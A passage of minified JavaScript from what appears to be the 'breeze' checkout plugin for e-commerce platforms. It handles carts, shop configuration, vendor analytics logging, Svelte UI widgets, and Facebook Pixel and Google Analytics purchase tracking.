Ne("getCart",{...r,platform:i,errorDetails:{...r.errorDetails,cause:r.errorDetails!==null&&(ie(r.errorDetails.cause)||typeof r.errorDetails.cause=="string")?r.errorDetails.cause:null}}),r}async function ka(){switch(se()){case"shopify":await Ce.clearCart();break;case"woocommerce":await ot.clearCart();break;case"cscart":await Kt.clearCart();break;case"vtex":await $t.clearCart();break}}function Ra(){return Yt()+"/api/analytics"}function Ye(e){const t=new Headers,o=X(re).deviceId;t.append("content-type","application/json"),t.append("x-shop-url",rt()),o!==null&&(e.deviceId=o,t.append("x-device-id",o));const s=X(re).ghostMode,r=X(re).testingMode;s&&(e.ghostMode=!0),r&&(e.testingMode=!0);const i={method:"POST",headers:t,body:JSON.stringify(e),keepalive:!0};fetch(Ra(),i).catch(a=>console.log(String(a))),ga(e,t)}function yt(e,t){const n=X(re);return{context:"App",eventData:e,sessionId:n.sessionId,sessionToken:null,infoType:t,serialNumber:0}}function Ne(e,t){const o=yt({event:"Info",source:e,value:t},"Info");Ye(o)}function ar(e,t){const o=yt({event:"Info",source:e,value:t},"Debug");Ye(o)}function Pt(e,t){const n={event:"FunctionCalled",source:e,value:{...t}},o=yt(n,"Debug");Ye(o)}function Zt(e,t){const n={event:"FunctionCallResult",source:e,value:{...t}},o=yt(n,"Debug");Ye(o)}function Sa(e,t){const o=yt({event:"Info",source:e,value:t},"Info");Ye(o)}function L(e){const n=yt({event:"Error",source:"breezePlugin",value:e},"Error");Ye(n)}function mn(e,t,n=null){const s={event:"Error",source:"breezePlugin",value:{source:e,trace:n,message:t.errorMessage||"API Failure",errorCode:t.errorCode,errorDetails:t.errorDetails!==null?{...t.errorDetails,cause:ie(t.errorDetails.cause)||typeof t.errorDetails.cause=="string"?t.errorDetails.cause:null}:null,rawResponse:JSON.stringify({response:t.response,errorResponse:t.errorResponse})}},r=yt(s,"Error");Ye(r)}function cr(e){const n={context:"App",eventData:{event:"Click",source:"breezeButton",value:{merchant:rt()}},sessionId:e,sessionToken:null,infoType:"Info",serialNumber:0};Ye(n)}function lr(e,t,n){const o={context:"App",eventData:{event:"Click",source:e,value:{merchant:rt(),page:t}},sessionId:n,sessionToken:null,infoType:"Info",serialNumber:0};Ye(o)}function it(){try{const e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch{return!1}}function Oa(e){try{const t=new Date;t.setTime(t.getTime()+-1*24*60*60*1e3);const n="; expires="+t.toString();document.cookie=e+"="+n+"; path=/"}catch{console.log("Failed to clear the cookie.")}}function Aa(){if(X(re).ghostMode){if(it()){const e=localStorage.getItem("ghost");return typeof e=="string"&&e==="samurai"}try{return navigator.userAgent.includes("ghost=samurai")}catch(e){console.error("Error accessing navigator: ",e)}}return!0}function za(e){e==="Purchase"&&it()&&localStorage.removeItem("utmTracker")}function Ia(){if(it()){const e=localStorage.getItem("testingmode");return typeof e=="string"&&e==="true"}return!1}function Be(e){return e.toLowerCase()==="true"}function Na(){switch(se()){case"shopify":return Ce.getPageType();case"woocommerce":return ot.getPageType();case"vtex":return $t.getPageType();default:return"Checkout"}}function xa(){const e={"font-family":"Euclid Circular A",src:`${Ee()}/gallery/fonts/EuclidCircularA-Regular.woff2`,"font-weight":"400","font-display":"swap"};Da([e,{...e,"font-weight":"500",src:e.src.replace("-Regular.woff2","-Medium.ttf")},{...e,"font-weight":"600",src:e.src.replace("-Regular","-SemiBold")}])}function Da(e){e.forEach(t=>{const n=document.createElement("style");n.appendChild(document.createTextNode("      @font-face {          font-family: "+t["font-family"]+";          src: url('"+t.src+"') format('woff2');          font-weight: "+t["font-weight"]+";          font-display: "+t["font-display"]+";        }      ")),document.head.appendChild(n)})}function en(e){try{if(e.length===0)return null;if(se()!=="magento"&&se()!=="shopifystorefront"&&se()!=="prestashop"){const t=window.atob(e);return JSON.parse(t)}return JSON.parse(e)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function La(e){try{const t=window.atob(e);return JSON.parse(t)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function ur(e){e.checkoutId=null,re.update(o=>({...o,...e})),q.update(o=>({...o,recoverCart:null,autoRetry:null}));const t=window.btoa(JSON.stringify(e)),n=ee(window.location.href);n!==null&&n.searchParams.get(Mt)!==null&&(n.searchParams.set(Mt,t),n.searchParams.delete(qn),n.searchParams.delete(hn),window.history.replaceState({path:n.href},"",n.href))}function Ua(e,t){if(!X(q).isCheckoutVisible)return;e.checkoutId=t,re.update(s=>({...s,...e}));const n=window.btoa(JSON.stringify(e)),o=ee(window.location.href);o!==null&&(o.searchParams.set(Mt,n),window.history.replaceState({path:o.href},"",o.href))}function Ma(e,t){const n=Un(t);ir(n),e.jour=n,_a(e);const o=window.btoa(JSON.stringify(e)),s=ee(window.location.href);s!==null&&(s.searchParams.set(Mt,o),window.history.replaceState({path:s.href},"",s.href))}function Pa(){window.addEventListener("pageshow",function(e){e.persisted&&window.location.reload()})}function wt(e){try{const t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]}catch{console.error("unable to access cookies")}}function Se(e){const t=ee(window.location.href);return t!==null?t.searchParams.get(e):null}function Fa(e){const t=new Map;return e.split("&").forEach(o=>{const[s,r]=o.split("=");typeof s<"u"&&typeof r<"u"&&t.set(s,r)}),t}function ja(e){const t=ee(e);let n=null;if(t!==null){const o=t.host.split(".");se()==="shopify"?n=o.at(0):n=o.at(o.length-2)}return n??null}function Gn(){let e=X(q).shopId;if(e!==null)return e;switch(se()){case"shopify":e=Ce.getShopConfigId();break;case"woocommerce":e=ot.getShopConfigId();break;case"cscart":e=Kt.getShopConfigId();break;case"vtex":e=$t.getShopConfigId();break}if(e===null){const t=rt();e=ja(t)}return e}async function Ta(){let e=null;try{const t=`${Ee()}/configs/${Gn()}/config.json`,n=await fetch(t);n.status===200&&(e=await n.text())}catch(t){console.error("Error fetching Shop Configuration:",t)}return e}async function Jn(){let e=null;if(it()){const t=localStorage.getItem("breeze::ShopConfig");if(typeof t=="string")return t}return e=await Ta(),e}function ie(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function Ba(e){const t=e.trim().split(" ");return{firstName:t.at(0)??"",lastName:t.length>1?t.slice(1).join(" "):""}}function Ft(e=null){let t=window.location.protocol+"//"+window.location.hostname+"/checkout?";switch(se()){case"shopify":if(e){const n=e.address,o=e.email,s=e.appliedOffer;if(o&&o!==null&&(t+="&checkout[email]="+o),ie(n)){const r=typeof n.name=="string"?n.name:"",i=Ba(r),a={first_name:i.firstName,last_name:i.lastName,address1:n.line1??"",address2:n.line2??"",city:n.city??"",country:n.country??"",zip:n.postalCode??"",province:n.state??"",phone:String(n.countryCode??"")+String(n.phoneNumber??"")};Object.entries(a).forEach(([c,l])=>{t+=`&checkout[shipping_address][${c}]=${l}`})}typeof s=="string"&&(t+="&discount="+encodeURIComponent(s))}break;case"woocommerce":t=window.location.origin+"/checkout";break;case"prestashop":t=window.location.origin+"/order";break}window.location.href=t}function dr(e){return"detail"in e}function Wa(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function Ha(e){const t=[];if(ie(e))for(const n in e)e[n]===null&&t.push(n);return t}function qa(e,t){return e===null?t:(e.enableGa=e.enableGa||t.enableGa,e.enableFbp=e.enableFbp||t.enableFbp,e.enableSnapTracker=e.enableSnapTracker||t.enableSnapTracker,e.enableExternalTrackers=e.enableExternalTrackers||t.enableExternalTrackers,e.emitTrackerEvents=e.emitTrackerEvents||t.emitTrackerEvents,e.enableThoughtMetric=e.enableThoughtMetric||t.enableThoughtMetric,e)}function Ga(e){try{if(e===null)return;let t=JSON.parse(e);t={...t,externalTrackerConfig:t.externalTrackerConfig??null,staticOffers:t.staticOffers??null};const n=Mn(t),o=(n==null?void 0:n.externalTrackerConfig)??null;q.update(s=>({...s,shopConfiguration:n,externalTrackerConfig:qa(o,s.externalTrackerConfig)}))}catch(t){console.error("Error parsing shop configuration",t)}}function fr(e,t,n,o){return{shopUrl:rt(),platform:se(),externalTrackerMetaData:JSON.stringify(Ja()),offerCode:t,checkoutHidden:!e.isCheckoutVisible,shopDomain:e.shopDomain,platformCustomerId:n,subscriptionPlanId:o,eventName:"set-platform-store-data"}}function Ja(){return{webEngage:Xn()}}function Va(){try{if(X(st).dataAttributesLoad)return;st.update(s=>({...s,dataAttributesLoad:!0}));const t=document.getElementById("breeze-script-tag"),n=["ga-version","enable-external-trackers","enable-snap-tracker","enable-ga","enable-fbp","emit-tracker-events","ga4-measurement-id","enable-thought-metric","enable-web-engage","enable-ecg"],o={};if(t!==null){const s=ln(t.getAttribute("data-platform")),r=Po(t.getAttribute("data-environment")),i=w(t.getAttribute("data-shopurl")),a=w(t.getAttribute("data-enablebreezelogin")),c=w(t.getAttribute("data-pur")),l=w(t.getAttribute("data-merchantid")),d=w(t.getAttribute("data-shopid")),g=w(t.getAttribute("data-desktop-view")),m=w(t.getAttribute("ghost-mode")),y=Un(t.getAttribute("data-journey")),h=w(t.getAttribute("data-enable-overrides")),E=w(t.getAttribute("data-enable-product-payment-locking")),O=w(t.getAttribute("data-enable-native-redirect")),x=Ia(),v=w(t.getAttribute("data-disable-overlay-events")),R=w(t.getAttribute("data-enable-ecg"));re.update(S=>({...S,ghostMode:m==="true",testingMode:x,shopUrl:i??S.shopUrl,shopType:s??S.shopType,enableECG:R!==null?R==="true":!0})),n.forEach(S=>{const T=w(t.getAttribute("data-"+S));T!==null&&q.update(xe=>(o[$a(S)]=T,xe))});const A=oc(o);q.update(S=>({...S,platform:s??S.platform,appEnvironment:r??S.appEnvironment,externalTrackerConfig:A??S.externalTrackerConfig,enableBreezeLogin:a!==null?a==="true":null,enablePrivateUserRepository:c!==null?c==="true":null,merchantId:l,shopId:d,desktopView:g==="true",journey:y,enableProductBasedPaymentLocking:E==="true",enableOverrides:h==="true",enableNativeRedirect:O==="true",disableOverlayEvents:v==="true"}))}}catch(e){console.error("Error parsing shop configuration",e)}}function $a(e){return e.replace(/-(.)/g,(t,n)=>n.toUpperCase())}function Ka(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function gr(){q.update(e=>({...e,isCheckoutVisible:!0}))}function Ya(){q.update(e=>({...e,isCheckoutVisible:!1}))}function Vn(e,t){var n;(n=e.contentWindow)==null||n.postMessage(JSON.stringify(t),"*")}function Qa(e,t,n,o,s,r=!1){const i=se();if(t.cart!==null||t.order!==null){let a=null;switch(i){case"woocommerce":a=r?t.cart:t.order;break;default:a=t.cart;break}Vn(e,{eventName:"set-cart-data",cart:a,offerCode:n,platformCustomerId:o,subscriptionPlanId:s})}}function Xa(e){Vn(e,{eventName:"start-checkout"})}function Za(e){Vn(e,{eventName:"reset-checkout"})}async function $n(e){switch(se()){case"shopify":await Ce.login(e),bn();break;case"woocommerce":await ot.login(e),bn();break}}async function ec(){switch(se()){case"shopify":await Ce.logout(),bn();break;case"woocommerce":await ot.logout(),bn();break}}function hr(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function bn(){q.update(e=>({...e,reloadStoreOnClose:!0}))}function pr(e){st.update(t=>({...t,isPostRedirection:e}))}function tc(e){if(e.cycleFetchType){const t=e.retries%e.apiCallerMethodOrder.length;if(e.apiCallerMethodOrder[t]==="NativeFetch")return[Kn(),"NativeFetch"]}return[fetch,"Fetch"]}async function yn(e,t,n,o=void 0,s=Fs){try{s.isInitialAttempt&&(Ne(e,{event:"NetworkCallRequest",url:t.url+"",body:JSON.stringify(t.body),headers:JSON.stringify(t.headers),originRoute:window.location.href}),s.isInitialAttempt=!1);const[r,i]=tc(s);s.trace.push(j("Info","Using apiCallerMethod "+i));const a=await bt.call(t,n,o,r);return a instanceof nt||a.response!==null&&!s.retryErrorResponse?(s.trace.push(j("CaseMatch","apiResponse instanceof APISuccess || (apiResponse instanceof APIFailure && apiResponse.response !== null && !retryOptions.retryErrorResponse)")),Ne(e,{event:"NetworkCallResponse",url:t.url+"",response:JSON.stringify(a),trace:s.trace,isSuccess:a instanceof nt}),a):(s.trace.push(j("Failure","retries: "+s.retries+" | "+a.errorResponse)),(s.retries>0?"Retry":"Exhausted")==="Retry"?new Promise(l=>{setTimeout(async d=>{const g=await yn(e,t,n,o,{...d,retries:d.retries-1});d.trace.push(j("AsyncEvent","callWithRetries retry settimeout elapsed | retries: "+d.retries+" | resp: "+JSON.stringify(g.response))),l(g)},s.retryDelay,s)}):(mn(e,a,s.trace),a))}catch(r){let i=null;if(r instanceof Error){const a={cause:r.cause,class:"UnhandledException",name:r.name,stack:r.stack??null,message:r.message};i=new mt("Exception in network call",-1,null,r,0,a)}return i===null&&(i=new mt("Unknown exception",-1,null,r,0,null)),s.trace.push(j("Failure","Caught exception in callWithRetries")),mn(e,i,s.trace),i}}function Kn(){var e;if(pn!==null)return pn;try{const t=document.createElement("iframe");return t.name="nativeRetriever",t.style.display="none",t.src="about:blank",document.body.appendChild(t),pn=((e=t.contentWindow)==null?void 0:e.fetch)??null,pn??fetch}catch(t){return L({message:"Unable to retrieve native fetch method from iframe",rawResponse:JSON.stringify(t)}),fetch}}function jt(e){if(typeof e=="string")try{return JSON.parse(e)}catch(t){console.log(JSON.stringify({key:"payload parsing issue: ",value:t}))}return null}async function nc(){try{const e=`${Ee()}/configs/${Gn()}/widget-offers.json`,t={url:new URL(e),method:"GET"},n=await bt.call(t,Ds);q.update(o=>({...o,widgetOffers:n instanceof nt?n.response:{offers:[]}}))}catch(e){console.error("Error fetching Shop Configuration:",e)}}function oc(e){if(ie(e)){const t={enableGa:Be(w(e.enableGa)??"false"),enableFbp:Be(w(e.enableFbp)??"false"),enableSnapTracker:Be(w(e.enableSnapTracker)??"false"),ga4MeasurementId:w(e.ga4MeasurementId)??"GA4",gaVersion:Lo(e.gaVersion)??"both",enableExternalTrackers:Be(w(e.enableExternalTrackers)??"false"),emitTrackerEvents:Be(w(e.emitTrackerEvents)??"false"),enableThoughtMetric:Be(w(e.enableThoughtMetric)??"false"),googleAdsConfig:Ve(e.googleAdsConfig,Do)??null,enableWebEngage:Be(w(e.enableWebEngage)??"false")};if(Te(t,["googleAdsConfig"]))return t}return null}function rc(e,t){const n=JSON.parse(e),o=Mn(n),s=o==null?void 0:o.paymentMethodsConfig;if(s){if(!t){const r=s.filter(a=>a.title!=="CASH");return JSON.stringify({...o,paymentMethodsConfig:r})}if(t){const r=s.filter(c=>c.title!=="CASH"),i={title:"CASH",paymentOptions:[{image:`${Ee()}/gallery/icons/cash/CASH.webp`,label:"Cash On Delivery",widget:"cash",description:"Pay on Delivery",type:"Group",source:"PSR",pmt:"CASH",route:"CASH"}]};return r.push(i),JSON.stringify({...o,paymentMethodsConfig:r})}}return e}async function sc(e){let t=null;const n=se();if(n==="shopify"){const o=await Ce.getCart(null,null,null,null);if(o.status==="success"){const s=o.cart;if(s.attributes&&typeof s.attributes=="object"&&!Array.isArray(s.attributes)){const i=s.attributes.blackListInstruments;Array.isArray(i)&&(t=Ve(i,w))}if(t===null||t.length===0){const r=Yn(o).productTypes;t=Qn(r)}}}else n==="magento"&&(t=ha(e));return t}function Yn(e){const t={skuList:[],productTypes:[]},n=e.cart,o=[];let s=[];const r=n.items;return r&&Array.isArray(r)&&r.length>0&&r.forEach(i=>{if(i&&typeof i=="object"&&"id"in i&&typeof i.id=="number"){const a=i.id.toString();o.push(a)}if(i&&typeof i=="object"&&"product_type"in i&&typeof i.product_type=="string"){const a=cc(i.product_type);for(const c of a)s.push(c.toUpperCase())}}),s=[...new Set(s)],t.productTypes=s,t.skuList=o,t}function Qn(e){const t=[];for(const n of e)n.startsWith("NO-")&&t.push(n.substring(3));return t}function ic(){try{switch(se()){case"shopify":Ce.overrideFetch();break;default:break}}catch(e){console.error("Error overriding fetch",e)}}async function ac(e,t){switch(se()){case"shopify":return await Ce.getAvailableProductQuantity(e,t);default:return null}}function mr(e){for(const t of vi)if(e.match(t))return!0;return!1}function Xn(){var n;let e=null;typeof((n=window.webengage)==null?void 0:n.user.getAnonymousId)=="function"&&(e=window.webengage.user.getAnonymousId()??null);const t=br();return{anonymousId:e,id_type:(t==null?void 0:t.id_type)??null}}function br(){let e=null;if(it()){const t=localStorage.getItem("WEBENGAGE_SHOP_INFO");if(t!==null){const n=jt(t);e=ws(n)}}return e}function cc(e){return e.split(",").map(t=>t.trim())}function lc(e){const t=ee(window.location.href),n={};t!==null&&(Ea.forEach(o=>{o in e&&(n[o]=e[o])}),Object.keys(e).forEach(o=>{const s=e[o];s!=null&&t.searchParams.set(o,String(s))}),Object.keys(n).length>0&&q.update(o=>({...o,...n})),window.history.replaceState({path:t.href},"",t.href))}function Zn(e,t){it()&&localStorage.setItem(e,t)}function yr(){try{it()&&localStorage.removeItem("sad")}catch(e){console.log("Error while removing Session Token",e)}}function uc(e){Et(e,"svelte-a2cwgn",".button.svelte-a2cwgn{margin-bottom:10px}@media screen and (max-height: 560px){.breeze-status-img.svelte-a2cwgn{height:225px}.breeze-status-text.svelte-a2cwgn{font-size:16px}.breeze-status-description.svelte-a2cwgn{margin-bottom:20px;font-size:12px}.button.svelte-a2cwgn{margin-bottom:5px}}")}function wr(e){let t,n;return t=new cn({props:{properties:e[0].continueButtonProperties}}),t.$on("click",e[2]),{c(){ht(t.$$.fragment)},m(o,s){et(t,o,s),n=!0},p(o,s){const r={};s&1&&(r.properties=o[0].continueButtonProperties),t.$set(r)},i(o){n||(K(t.$$.fragment,o),n=!0)},o(o){ae(t.$$.fragment,o),n=!1},d(o){tt(t,o)}}}function vr(e){let t,n;return t=new cn({props:{properties:e[0].closeButtonProperties}}),t.$on("click",e[1]),{c(){ht(t.$$.fragment)},m(o,s){et(t,o,s),n=!0},p(o,s){const r={};s&1&&(r.properties=o[0].closeButtonProperties),t.$set(r)},i(o){n||(K(t.$$.fragment,o),n=!0)},o(o){ae(t.$$.fragment,o),n=!1},d(o){tt(t,o)}}}function dc(e){let t,n,o,s,r,i,a=e[0].statusText+"",c,l,d,g=e[0].statusDescription+"",m,y,h,E,O,x,v=e[0].continueButtonProperties!==null&&e[0].continueButtonProperties.enable&&wr(e),R=e[0].closeButtonProperties!==null&&vr(e);return{c(){t=I("div"),n=I("div"),o=I("img"),r=oe(),i=I("div"),c=Ge(a),l=oe(),d=I("div"),m=oe(),y=I("div"),h=I("div"),v&&v.c(),E=oe(),O=I("div"),R&&R.c(),be(o.src,s=e[0].statusIcon)||p(o,"src",s),p(o,"alt","status"),p(o,"class","breeze-status-img svelte-a2cwgn"),p(n,"class","breeze-status-img-container"),p(i,"class","breeze-status-text svelte-a2cwgn"),p(d,"class","breeze-status-description svelte-a2cwgn"),p(h,"class","button svelte-a2cwgn"),p(O,"class","button svelte-a2cwgn"),p(t,"class","breeze-status")},m(A,S){Z(A,t,S),C(t,n),C(n,o),C(t,r),C(t,i),C(i,c),C(t,l),C(t,d),d.innerHTML=g,C(t,m),C(t,y),C(y,h),v&&v.m(h,null),C(y,E),C(y,O),R&&R.m(O,null),x=!0},p(A,[S]){(!x||S&1&&!be(o.src,s=A[0].statusIcon))&&p(o,"src",s),(!x||S&1)&&a!==(a=A[0].statusText+"")&&dt(c,a),(!x||S&1)&&g!==(g=A[0].statusDescription+"")&&(d.innerHTML=g),A[0].continueButtonProperties!==null&&A[0].continueButtonProperties.enable?v?(v.p(A,S),S&1&&K(v,1)):(v=wr(A),v.c(),K(v,1),v.m(h,null)):v&&(Ot(),ae(v,1,1,()=>{v=null}),At()),A[0].closeButtonProperties!==null?R?(R.p(A,S),S&1&&K(R,1)):(R=vr(A),R.c(),K(R,1),R.m(O,null)):R&&(Ot(),ae(R,1,1,()=>{R=null}),At())},i(A){x||(K(v),K(R),x=!0)},o(A){ae(v),ae(R),x=!1},d(A){A&&$(t),v&&v.d(),R&&R.d()}}}function fc(e,t,n){const o=In();let{properties:s=zo}=t;Ct(()=>{Sa("breezePluginStatusWidget",s)});function r(){o("buttonClick")}function i(){o("inventoryShortage")}return e.$$set=a=>{"properties"in a&&n(0,s=a.properties)},[s,r,i]}class _r extends je{constructor(t){super(),Pe(this,t,fc,dc,Ie,{properties:0},uc)}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),k()}}customElements.define("breeze-status-screen",Fe(_r,{properties:{}},[],[],!0));const Er={fullScreen:!0,brandLogoURL:"/icons/logo.svg",brandText:"breeze"};function gc(e){let t,n,o,s,r,i,a,c=e[0].brandText+"",l,d,g,m,y;return{c(){t=I("div"),n=I("div"),o=I("div"),s=I("img"),i=oe(),a=I("div"),l=Ge(c),d=oe(),g=I("div"),m=oe(),y=I("div"),y.innerHTML=`<img src="${Oi}" class="sec-by-jp" alt=""/> <img src="${Ai}" class="card-networks" alt=""/>`,be(s.src,r=e[0].brandLogoURL)||p(s,"src",r),p(s,"alt",""),p(s,"class","brand-loader-img"),p(o,"class","breeze-brand-loader-text"),p(g,"class","breeze-brand-loader-progress"),p(n,"class","breeze-brand-loader-content"),p(y,"class","breeze-brand-loader-footer"),p(t,"class","breeze-brand-loader")},m(h,E){Z(h,t,E),C(t,n),C(n,o),C(o,s),C(o,i),C(o,a),C(a,l),C(n,d),C(n,g),C(t,m),C(t,y)},p(h,[E]){E&1&&!be(s.src,r=h[0].brandLogoURL)&&p(s,"src",r),E&1&&c!==(c=h[0].brandText+"")&&dt(l,c)},i:V,o:V,d(h){h&&$(t)}}}function hc(e,t,n){let{properties:o=Er}=t;return e.$$set=s=>{"properties"in s&&n(0,o=s.properties)},[o]}class Cr extends je{constructor(t){super(),Pe(this,t,hc,gc,Ie,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),k()}}customElements.define("breeze-brand-loader",Fe(Cr,{properties:{}},[],[],!0));function pc(){return typeof window.fbq<"u"}function mc(e){yc(e),bc(e)}function bc(e){try{let t=e.currentLocation,n="https://www.facebook.com/tr/?ev=PageView";switch(e.event){case"AddPaymentInfo":t=t+"?previous_step=shipping_method&step=payment_method",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;case"Purchase":t=t+"/thank_you",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;default:n=n+"&dl="+t;break}try{if(window.fbq&&window.fbq.getState){const r=window.fbq.getState().pixels[0].id,i=wt("_fbp");n=n+"&id="+r,i&&(n=n+"&fbp="+i)}}catch(r){L({source:"facebook_pixel_event",status:"failure",reason:"pixel_id_retrieval_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:r instanceof Error?r.message:"Failed to get pixel ID",name:r instanceof Error?r.name:"UnknownError",stack:r instanceof Error?r.stack??null:null,errorType:"PIXEL_ID_RETRIEVAL_FAILED"}})}const o=document.createElement("img"),s=document.querySelector("body");if(!s){L({source:"facebook_pixel_event",status:"failure",reason:"dom_body_not_found",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Document body not found",name:"DOMError",stack:null,errorType:"DOM_ERROR"}});return}o.src=n,o.width=1,o.height=1,o.style.display="none",s.appendChild(o)}catch(t){L({source:"facebook_pixel_event",status:"failure",reason:"image_pixel_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function yc(e){try{if(!window.fbq){L({source:"facebook_pixel_event",status:"failure",reason:"pixel_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Facebook Pixel (fbq) not loaded",name:"PixelNotLoadedError",stack:null,errorType:"PIXEL_NOT_LOADED"}});return}const t=e.items.map(n=>n.id);window.fbq("track",e.event,{content_type:"product_group",value:e.totalPrice,content_ids:t,contents:e.items,num_items:e.itemCount,currency:e.currency},{eventID:e.sessionId})}catch(t){L({source:"facebook_pixel_event",status:"failure",reason:"client_side_pixel_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:t instanceof Error?t.message:String(t),name:t instanceof Error?t.name:"UnknownError",stack:t instanceof Error?t.stack??null:null,errorType:t instanceof TypeError?"TYPE_ERROR":t instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}let kr=!1,wn=!1;function Rr(e){if(kr)return!0;if(typeof window.gtag!="function"||wn)return!1;const t=e.ga4MeasurementId;return t?(wn=!0,Sr(t).then(n=>{Ne("google_analytics_readiness_check",{status:"success",clientId:n,measurementId:t}),kr=!0,wn=!1}).catch(n=>{L({source:"google_analytics_readiness_check",status:"failure",reason:"client_id_retrieval_failed",event:"readiness_check",sessionId:"",shopOrderId:"",errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}}),wn=!1}),!1):(console.warn("Cannot check GTag readiness without a measurementId."),!1)}function wc(){return typeof window.ga<"u"}function vc(e,t){try{if(!window.gtag){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Google Analytics gtag not loaded",name:"GtagNotLoadedError",stack:null,errorType:"GTAG_NOT_LOADED"}});return}const n=t.ga4MeasurementId;switch(e.event){case"InitiateCheckout":try{const o=eo(e.items);window.gtag("event","begin_checkout",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_checkout_initiated",breeze_event_time:new Date().toISOString()}),window.gtag("event","add_shipping_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_shipping_info",breeze_event_time:new Date().toISOString()})}catch(o){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:o instanceof Error?o.message:String(o),name:o instanceof Error?o.name:"UnknownError",stack:o instanceof Error?o.stack??null:null,errorType:o instanceof TypeError?"TYPE_ERROR":o instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"AddPaymentInfo":try{const o=eo(e.items);window.gtag("event","add_payment_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_payment_info",breeze_event_time:new Date().toISOString()})}catch(o){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:o instanceof Error?o.message:String(o),name:o instanceof Error?o.name:"UnknownError",stack:o instanceof Error?o.stack??null:null,errorType:o instanceof TypeError?"TYPE_ERROR":o instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;case"Purchase":try{const o=eo(e.items);window.gtag("event","purchase",{send_to:n,transaction_id:e.shopOrderId,value:e.totalPrice,currency:e.currency,shipping:e.shippingCharge,items:o,breeze_event_type:"breeze_purchase",breeze_event_time:new Date().toISOString()})}catch(o){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_event_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:o instanceof Error?o.message:String(o),name:o instanceof Error?o.name:"UnknownError",stack:o instanceof Error?o.stack??null:null,errorType:o instanceof TypeError?"TYPE_ERROR":o instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}break;default:break}}catch(n){L({source:"google_analytics_gtag_event",status:"failure",reason:"gtag_event_outer_execution_failed",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:n instanceof Error?n.message:String(n),name:n instanceof Error?n.name:"UnknownError",stack:n instanceof Error?n.stack??null:null,errorType:n instanceof TypeError?"TYPE_ERROR":n instanceof ReferenceError?"REFERENCE_ERROR":"UNKNOWN_ERROR"}})}}function _c(e){try{if(!window.ga){L({source:"google_analytics_ga_event",status:"failure",reason:"ga_not_loaded",event:e.event,sessionId:e.sessionId,shopOrderId:e.shopOrderId,errorDetails:{message:"Google Analytics (ga) not loaded",name:"GaNotLoadedError",stack:null,errorType:"GA_NOT_LOADED"}});return}const t=e.currentLocation;switch(e.event){case"InitiateCheckout":try{const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:1}),e.items.forEach(function(o){const s=vn(o);if(window.ga)return window.ga("ec:addProduct",s,null)}),window.ga("send","pageview",{page:"/checkout/contact_information"}),window.ga("send","event",{eventCategory:"All",eventAction:"Viewed Checkout - Contact Information Page",eventValue:e.totalPrice,eventLabel:void 0,nonInteraction:!0}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Started Order",eventLabel:"breeze_checkout_initiated",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{step:2}),e.items.forEach(function(o){const s=vn(o);if(window.ga)return 